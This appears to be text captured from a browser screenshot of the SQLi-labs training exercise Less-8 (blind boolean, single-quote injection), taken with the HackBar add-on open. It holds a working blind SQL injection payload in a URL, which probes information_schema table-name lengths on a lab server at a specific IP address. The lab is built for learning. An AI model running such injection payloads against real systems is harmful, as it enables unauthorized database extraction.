 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select length(table_name) from inf
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1%27%20and%20(select%20length(table_name)%20from%20information_schema.tables%20where%20table_schema=database() limit 2,1)=7--+
Split URL
Execute
Post data Referrer User Agent Cookies